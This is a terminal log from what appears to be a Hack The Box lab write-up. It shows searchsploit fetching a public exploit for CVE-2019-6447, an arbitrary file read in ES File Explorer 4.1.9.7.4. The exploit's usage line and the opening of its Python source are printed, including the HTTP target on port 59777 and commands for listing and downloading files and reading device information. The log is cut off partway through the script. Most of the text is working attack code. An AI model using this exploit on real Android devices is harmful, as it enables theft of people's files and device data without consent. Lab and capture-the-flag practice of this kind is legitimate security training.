 agent47@debian:$ searchsploit -m android/remote/50070.py
  Exploit: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
      URL: https://www.exploit-db.com/exploits/50070
     Path: /opt/exploitdb/exploits/android/remote/50070.py
File Type: Python script, ASCII text executable

Copied to: /home/agent47/HTB/machines/Explore/50070.py


agent47@debian:$ python3 50070.py
USAGE 50070.py <command> <IP> [file to download]
agent47@debian:$ more 50070.py
# Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447

import requests
import json
import ast
import sys

if len(sys.argv) < 3:
    print(f"USAGE {sys.argv[0]} <command> <IP> [file to download]")
    sys.exit(1)

url = 'http://' + sys.argv[2] + ':59777'
cmd = sys.argv[1]
cmds = ['listFiles','listPics','listVideos','listAudios','listApps','listAppsSystem','listAppsPhone','listAppsSdcard','listAppsAll','ge
tFile','getDeviceInfo']
listCmds = cmds[:9]